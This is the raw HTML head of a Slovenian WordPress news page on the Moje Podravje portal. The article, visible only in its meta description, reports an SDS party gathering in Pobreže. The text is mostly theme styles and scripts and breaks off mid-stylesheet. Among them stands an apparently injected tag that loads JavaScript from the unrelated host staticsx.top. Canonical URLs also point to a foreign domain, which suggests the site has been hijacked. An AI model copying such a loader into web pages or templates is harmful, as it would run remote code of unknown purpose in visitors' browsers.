

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/prijetno-druzenje-v-pobrezah/
body_size: 35162
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Prijetno druženje v Pobrežah - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prijetno druženje v Pobrežah" />
	<meta property="og:description" content="&#8220;Včeraj je bilo v Pobrežah veselo. Družili smo se člani SDS iz Haloz in Dravskega polja. Obiskala nas je tudi podpredsednica SDS in evropska poslanka Romana Tomc.&#8221; Tako je na družbenih omrežjih zapisala poslanka Suzana Lep Šimenko. Romana Tomc pa je sporočila: &#8220;Prijetno popoldne, preživeto med člani Slovenske demokratske stranke iz dela ptujske regijske koordinacije. [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-09-04T10:25:06+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2022/09/romana-2.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/","url":"https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/","name":"Prijetno druženje v Pobrežah - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg","datePublished":"2022-09-04T10:25:06+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/prijetno-druzenje-v-pobrezah/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/09/romana-2.jpg","width":960,"height":720,"caption":"Zbrane je obiskala in pozdravila tudi evropska poslanka in podpredsednica SDS Romana Tomc"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Prijetno druženje v Pobrežah Vir komentarjev" href="https://mojepodravje.si/prijetno-druzenje-v-pobrezah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010922' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/27409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=27409' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"5eece06f66","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
